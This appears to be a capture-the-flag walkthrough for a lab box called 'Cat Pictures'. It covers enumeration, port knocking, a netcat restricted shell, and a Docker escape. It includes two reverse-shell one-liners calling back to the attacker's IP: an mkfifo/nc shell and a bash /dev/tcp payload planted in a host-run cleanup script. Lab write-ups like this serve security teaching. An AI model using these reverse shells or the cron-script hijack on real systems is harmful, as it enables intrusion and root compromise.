Link to room: Cat Pictures
Enumeration
Our initial run of nmap gives us a small attack surface:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(user㉿kali-linux-2022-2)-[~]
└─$ nmap -sC -sV 10.10.94.199
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-06 20:08 EDT
Nmap scan report for 10.10.94.199
Host is up (0.087s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 37:43:64:80:d3:5a:74:62:81:b7:80:6b:1a:23:d8:4a (RSA)
| 256 53:c6:82:ef:d2:77:33:ef:c1:3d:9c:15:13:54:0e:b2 (ECDSA)
|_ 256 ba:97:c3:23:d4:f2:cc:08:2c:e1:2b:30:06:18:95:41 (ED25519)
8080/tcp open http Apache httpd 2.4.46 ((Unix) OpenSSL/1.1.1d PHP/7.3.27)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.46 (Unix) OpenSSL/1.1.1d PHP/7.3.27
|_http-title: Cat Pictures - Index page
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.89 seconds
Port Knocking
Visiting the site on 8080 we find a phpBB instance with one message containing a not-so-subtle hint that we’ll need to use port-knocking.
We apt install knockd to get the knock client and call it with the “magic numbers” provided:
knock 10.10.94.199 1111 2222 3333 4444
Initial Access
Running nmap again after knocknig we find an ftp site that allows anonymous login:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
└─$ nmap -sC -sV 10.10.94.199
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-06 20:18 EDT
Nmap scan report for 10.10.94.199
Host is up (0.087s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.6.1.1
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 ftp ftp 162 Apr 02 2021 note.txt
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 37:43:64:80:d3:5a:74:62:81:b7:80:6b:1a:23:d8:4a (RSA)
| 256 53:c6:82:ef:d2:77:33:ef:c1:3d:9c:15:13:54:0e:b2 (ECDSA)
|_ 256 ba:97:c3:23:d4:f2:cc:08:2c:e1:2b:30:06:18:95:41 (ED25519)
8080/tcp open http Apache httpd 2.4.46 ((Unix) OpenSSL/1.1.1d PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Unix) OpenSSL/1.1.1d PHP/7.3.27
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-title: Cat Pictures - Index page
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Logging in to the ftp site as anonymous yields one file, note.txt with a clue about how to move forward.
1
2
3
4
5
6
┌──(user㉿kali-linux-2022-2)-[~]
└─$ cat note.txt
In case I forget my password, I'm leaving a pointer to the internal shell service on the server.
Connect to port 4420, the password is [redacted].
- catlover
If we try to ssh to port 4420 it won’t connect, so we’ll use netcat to make a plain TCP connection. With the credentials supplied above we land in a heavily restricted shell.
1
2
3
4
5
6
7
┌──(user㉿kali-linux-2022-2)-[~]
└─$ nc 10.10.94.199 4420
INTERNAL SHELL SERVICE
please note: cd commands do not work at the moment, the developers are fixing it at the moment.
do not use ctrl-c
Please enter password: [redacted]
Password accepted
Escalation #1
Enumerating a bit we find there is almost nothing to look at, except for one file runme in our catlover’s directory. We have permissions to files in this directory so we assume that our account is catlover.
1
2
3
4
5
ls -la /home/catlover
total 28
drwxr-xr-x 2 0 0 4096 Apr 3 2021 .
drwxr-xr-x 3 0 0 4096 Apr 2 2021 ..
-rwxr-xr-x 1 0 0 18856 Apr 3 2021 runme
We can’t run or even examine this file with our current shell……..
1
2
3
4
5
runme
THIS EXECUTABLE DOES NOT WORK UNDER THE INTERNAL SHELL, YOU NEED A REGULAR SHELL.
cat runme
THIS EXECUTABLE DOES NOT WORK UNDER THE INTERNAL SHELL, YOU NEED A REGULAR SHELL.
so it’s time to upgrade by starting a new listener and call it with rm -f /tmp/b; mkfifo /tmp/b; /bin/sh -i 2>&1 0</tmp/b | nc 10.6.1.1 4445 1>/tmp/b
Back in our new shell we return to examine runme. The strings command isn’t available in our shell. We could download the file and inspect it locally but it’s not too large so we’ll just use cat to see what we can see. cat runme
Scanning a bit we quickly find the string table near the beginning of the binary, and one string in particular that looks like a password.
Executing runme with the proper password drops an ssh key in home folder.
1
2
3
# ./runme
Please enter yout password: [redacted]
Welcome, catlover! SSH key transfer queued!
We can download this key to our attacker machine or just copy and paste it into a new file. We’ll need to change permissions on the key before we use it:
chmod 600 id_rsa
And we can SSH into the box with ssh -i id_rsa [catlover@10.10.94.199](mailto:catlover@10.10.94.199)
Escalation #2
We find ourselves in a Docker container. We’ve achieved root access, but only retrieved the first flag. Clearly the second flag is on the Docker host machine.
🐰 Rabbit Hole: Enumerate MariaDB
We find database credentials for MariaDB in the phpBB configuration file. We should enumerate while we’re here.
mysql --host mariadb --user=bn_phpbb --password bitnami_phpbb
Searching through the DB we find the schema for the forum and a test schema. We inspect tables for users, posts, private messages ans drafts but find nothing of value. The database engine is running on a different IP than we are, so we run system commands to examine that environment, but this does not lead us out of Docker.
Escape the Docker Container
We have a script clean.sh in /opt/clean . Using mount we determine that this folder is mounted from the host OS.
1
2
3
4
5
6
7
8
9
(remote) root@7546fa2336d6:/opt/clean# mount
[...]
/dev/xvda1 on /bitnami/phpbb type ext4 (rw,relatime,errors=remount-ro,data=ordered)
/dev/xvda1 on /opt/clean type ext4 (rw,relatime,errors=remount-ro,data=ordered)
/dev/xvda1 on /etc/resolv.conf type ext4 (rw,relatime,errors=remount-ro,data=ordered)
/dev/xvda1 on /etc/hostname type ext4 (rw,relatime,errors=remount-ro,data=ordered)
/dev/xvda1 on /etc/hosts type ext4 (rw,relatime,errors=remount-ro,data=ordered)
[...]
(remote) root@7546fa2336d6:/opt/clean#
🐰 Rabbit Hole: Two Shells scenario
We have a shell inside and outside of the container, and there are some exploits in this scenario as documented on HackTricks. Unfortunately our host shell does not have access to the shared mount point to execute scenario #1, and we can’t run ps to execute scenario #2.
Turning our attention back to clean.sh we note that it simply empties the /tmp directory.
1
2
3
#!/bin/bash
rm -rf /tmp/*
Adding a file to our local /tmp directory and waiting just a few minutes (this is a CTF after all…) we see that the clean.sh script isn’t executing against our filesystem in the container. If it’s being called on the host side, this would be a path to escape the container.
Let’s try sticking a reverse shell in there just in case:
echo "bash -i >& /dev/tcp/10.6.1.1/4446 0>&1" > clean.sh
Waiting another minute or two rewards us with a shell triggered by root on the docker host. We find our second flag at /root as usual.
Thanks go out to gamercat for a fun box!



